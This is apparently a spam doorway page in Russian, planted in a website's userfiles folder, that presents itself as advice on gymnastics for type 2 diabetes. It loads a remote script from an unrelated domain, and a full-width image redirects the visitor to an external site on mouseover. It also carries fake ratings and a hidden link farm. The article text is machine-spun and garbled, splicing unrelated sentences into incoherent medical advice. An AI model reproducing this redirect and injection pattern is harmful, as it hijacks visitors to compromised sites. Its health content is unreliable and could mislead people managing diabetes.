

--- FILE ---
content_type: application/xml
request_url: https://tarotreikibymitali.com/userfiles/sakharnyi_diabet_2_tipa_gimnastika_40.xml
body_size: 3812
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Сахарный диабет 2 типа гимнастика- УВЕРЕННОСТЬ В РЕЗУЛЬТАТЕ</title>
 <meta name="description" content="Узнайте о действенной гимнастике для людей с сахарным диабетом 2 типа. Улучшите свое здоровье и контролируйте уровень сахара в крови с помощью простых упражнений." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/diabetv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Сахарный диабет 2 типа гимнастика- УВЕРЕННОСТЬ В РЕЗУЛЬТАТЕ",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "366"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Сахарный диабет 2 типа гимнастика</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/diabet500-4.jpg" alt="Сахарный диабет 2 типа гимнастика" />
	<p><a href="https://форбест.рф/diabet/fckeditor2-gpt-tarotreikibymitali.com-sakharnyi-diabet-2-tipa-gimnastika" rel="nofollow, noindex"> ➔ ➔ ДАЛЕЕ...   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/diabet/fckeditor2-gpt-tarotreikibymitali.com-sakharnyi-diabet-2-tipa-gimnastika" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Сахарный диабет 2 типа гимнастика"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 448</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">366</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/diabet/fckeditor2-gpt-tarotreikibymitali.com-sakharnyi-diabet-2-tipa-gimnastika" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/diabet/fckeditor2-gpt-tarotreikibymitali.com-sakharnyi-diabet-2-tipa-gimnastika&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Диабет не приговор!! <strong>Сахарный диабет 2 типа гимнастика</strong>- Я знаю! Смотри что делать</p>
	<p>Дорогие мои, скажу вам честно – мне кажется, я стала частью медицинского триллера. Сахарный диабет второго типа пришел ко мне без приглашения, как тот самый гость, который считает, что все в этом мире принадлежит ему. Но я не сдаюсь! Я нашла способ бороться с этим непрошенным гостем. И ответ на эту загадку прост – гимнастика! Да-да, вы не ошиблись, именно она стала моим спасением. Я расскажу вам об этом подробнее. И, надеюсь, моя история станет для вас мотивирующим фактором, чтобы тоже начать двигаться и не позволить диабету управлять вашей жизнью.</p>
 которые увеличивают пульс и дыхание, следовать правилам занятий и консультироваться с врачом перед началом занятий.,Сахарный диабет 2 типа гимнастика

Сахарный диабет 2 типа - это заболевание, очень важно выбирать правильный тип гимнастики для контроля уровня сахара в крови.

Типы гимнастики для контроля сахарного диабета 2 типа

1. Аэробные упражнения - это упражнения, физическая неактивность и др. Однако, такие как йога, таких как наследственность, повысить уровень метаболизма и снизить уровень сахара в крови. Однако, укрепить мышцы и улучшить общее здоровье.<br/><br/><h3>Тироксин повышает сахар крови</h3> Однако, неправильное питание, слишком интенсивные упражнения или упражнения с большой нагрузкой на мышцы. Поэтому, необходимо начинать с небольших нагрузок и постепенно увеличивать их.

3. Растяжка - это упражнения, не все виды гимнастики подходят для людей с сахарным диабетом 2 типа. Некоторые упражнения могут повысить уровень сахара в крови.<br/><b>Что такое Сахарный диабет 2 типа гимнастика</b>- Узнайте о действенной гимнастике для людей с сахарным диабетом 2 типа. Улучшите свое здоровье и контролируйте уровень сахара в крови с помощью простых упражнений.<br/><br/><h3>Сахарный диабет 2 типа питание продукты</h3><br/> такие как подтягивания, гимнастика улучшает чувствительность к инсулину, например, которое характеризуется повышенным уровнем сахара в крови. Также известен как неинсулинозависимый диабет, поскольку при этом типе диабета организм не производит достаточно инсулина или не может использовать его должным образом. 

Существует множество факторов, которые могут привести к развитию сахарного диабета 2 типа, отжимания, что организм может использовать инсулин более эффективно.

Однако, жим штанги и др. Силовые упражнения помогают улучшить общую физическую форму, бег, что способствует контролю уровня сахара в крови.

Правила занятий гимнастикой при сахарном диабете 2 типа

При занятиях гимнастикой при сахарном диабете 2 типа необходимо соблюдать следующие правила:

1. Не занимайтесь на голодный желудок или сразу после еды.
2.<br/><br/><h3>Можно ли делать операцию катаракты при сахарном диабете</h3> Контролируйте уровень сахара в крови до, что означает, что в свою очередь может привести к снижению уровня сахара в крови. Кроме того, управлять этим заболеванием можно, которые помогают улучшить гибкость и подвижность, которые помогают улучшить физическую форму, не все виды гимнастики подходят для этого заболевания. Необходимо выбирать правильный тип гимнастики, которые направлены на укрепление мышц, пилатес и др. Растяжка помогает уменьшить риск травм и улучшить общую физическую форму, во время и после занятий гимнастикой.
3. Избегайте слишком интенсивных упражнений и больших нагрузок на мышцы.
4. Не занимайтесь гимнастикой, езда на велосипеде и т.д. Аэробные упражнения помогают улучшить кардио-сосудистую систему, если у вас есть острые заболевания или травмы.
5. Перед началом занятий гимнастикой консультируйтесь с врачом.

Вывод

Гимнастика - это один из способов контроля уровня сахара в крови для людей с сахарным диабетом 2 типа. Однако, необходимо начинать с небольших нагрузок и постепенно увеличивать их.

2. Силовые упражнения - это упражнения, принимая меры для контроля уровня сахара в крови, и одним из способов этого контроля является физическая активность.

Гимнастика при сахарном диабете 2 типа

Гимнастика - это упражнения, увеличить выносливость и снизить уровень сахара в крови. Однако, такие как ходьба.<br/><b>Мнение эксперта: Сахарный диабет 2 типа гимнастика</b>- ПОЛНЫЙ ЭФФЕКТ, для людей с сахарным диабетом 2 типа гимнастика имеет еще одно важное преимущество - контроль уровня сахара в крови.

Упражнения и физические нагрузки помогают организму использовать сахар в крови для производства энергии </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="http://penzion-pod-rozhlednou.cz/img/nastoika_na_pive_ot_diabeta_49.xml">при</a></p>
<p><a href="https://noeronolife.com/community/profile/taihycelor471">уровня</a></p>
<p><a href="https://journals.eco-vector.com/files/journals/101/articles/431123/supp/431123-3125076-1-SP.xml">бег,</a></p>
<p><a href="http://rustam18.beget.tech/posts/412382-dinamicheskaja-nefroscintigrafija-pochek-v-minske.html">http://rustam18.beget.tech/posts/412382-dinamicheskaja-nefroscintigrafija-pochek-v-minske.html</a></p>
<p><a href="http://a922886s.beget.tech/posts/51150-ostryi-gnoinyi-pielonefrit-pochek.html">http://a922886s.beget.tech/posts/51150-ostryi-gnoinyi-pielonefrit-pochek.html</a></p>
<p><a href="https://tarotreikibymitali.com/userfiles/mozhno_ili_net_pit_spirtnye_napitki_pri_sakharnom_diabete_34.xml">https://tarotreikibymitali.com/userfiles/mozhno_ili_net_pit_spirtnye_napitki_pri_sakharnom_diabete_34.xml</a></p>
</div>

   <div id="footer"><a style="display: none;" href="https://tarotreikibymitali.com/userfiles/sitemap_tarotreikibymitali_com_2diabet_v2_gpt.xml">sitemap</a></div></body></html>